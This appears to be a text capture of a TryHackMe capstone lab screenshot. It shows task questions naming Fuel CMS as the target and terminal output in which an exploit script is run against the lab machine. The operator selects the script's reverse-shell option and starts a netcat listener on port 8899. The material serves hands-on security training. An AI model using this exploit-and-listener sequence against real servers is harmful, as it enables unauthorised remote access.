 Room progress ( 71% )
Task 1 Introduction
Task 2 Exploit the Machine (Flag Submission)
Deploy the vulnerable machine attached to this by pressing
the green "Start Machine" button. It is recommended that
you use the TryHackMe AttackBox to complete this room.
Start Machine
Allow five minutes to pass before attempting to attack the vulnerable
machine 10.201.73.69
Answer the questions below
Deploy the vulnerable machine attached to this task & wait five minutes before
visiting the vulnerable machine.
No answer needed
Correct Answer
What is the name of the application running on the vulnerable machine?
Fuel CMS
Correct Answer
What is the version number of this application?
Applications Places Sun 19 Oct, 19:46 AttackBox IP:10.201.16.232
root@ip-10-201-16-232: /usr/share/exploits/vulnerabilitiescapstone
File Edit View Search Terminal Help
root@ip-10-201-16-232:/usr/share/exploits/vulnerabilitiescapstone# python3 exploit
.py 10.201.73.69
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help
fuelCMS$ shell_me
Enter your attacking machine IP:PORT $ 10.201.16.232:8899
root@ip-10-201-16-232: ~
File Edit View Search Terminal Help
root@ip-10-201-16-232:~# nc -lvp 8899
Listening on 0.0.0.0 8899
THM AttackBox
58min 5s